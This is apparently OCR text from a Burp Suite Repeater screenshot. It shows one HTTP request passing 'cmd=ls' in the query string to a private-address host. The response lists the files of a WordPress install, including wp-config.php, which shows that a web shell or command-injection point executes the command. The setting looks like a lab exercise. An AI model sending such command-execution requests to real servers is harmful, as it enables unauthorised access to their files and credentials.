 Burp Suite Community Edition v2024.2.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼ Target: http://192.1
Request
Pretty Raw Hex \n
1 GET /?cmd=ls HTTP/1.1
2 Host: 192.168.31.178
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 17 Apr 2024 16:43:08 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 X-Pingback: /xmlrpc.php
5 Vary: Accept-Encoding
6 Content-Length: 7160
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 hidden
11 index.php
12 license.txt
13 readme.html
14 wp-activate.php
15 wp-admin
16 wp-blog-header.php
17 wp-comments-post.php
18 wp-config-sample.php
19 wp-config.php
20 wp-content
21 wp-cron.php
22 wp-includes
23 wp-links-opml.php
24 wp-load.php
25 wp-login.php
26 wp-mail.php
27 wp-settings.php
28 wp-signup.php
29 wp-trackback.php
30 xmlrpc.php
31 <!DOCTYPE html>
32 <html lang="en-GB" class="no-js">
33 <head>
34 <meta charset="UTF-8">
Search 0 highlights
Inspector
Request attributes
Request query par
Request body para
Request cookies
Request headers
Response headers
Done